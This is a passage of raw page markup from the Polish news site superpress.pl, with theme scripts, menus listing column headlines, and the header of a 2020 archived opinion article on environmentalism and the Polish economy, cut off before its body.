                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 832;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"bookmark\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\">My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'jpod'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1586" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Archiwum" class="tdb-entry-crumb" href="https://superpress.pl/archiwum/">Archiwum</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Ekologizm zaczyna zarzynać polską gospodarkę</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/archiwum/",
                                "name": "Archiwum"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Ekologizm zaczyna zarzynać polską gospodarkę"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/archiwum/" ><span class="tdb-cat-bg"></span>Archiwum</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ekologizm zaczyna zarzynać polską gospodarkę</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/jacek-podgorski/" title="Jacek Podgórski"><img alt='Jacek Podgórski' src='https://secure.gravatar.com/avatar/fdd0872c47669e53a3f9901c2ac4dc59?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdd0872c47669e53a3f9901c2ac4dc59?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/jacek-podgorski/">Jacek Podgórski</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-02-25T00:00:00+01:00">25 lutego 2020 0:00</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="468" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511-696x468.jpg" srcset="https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511-696x468.jpg 696w, https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511-300x202.jpg 300w, https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511-1024x689.jpg 1024w, https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511-768x516.jpg 768w, https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511-1068x718.jpg 1068w, https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511.jpg 1160w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="ekologizm_1582641511"
                                    />
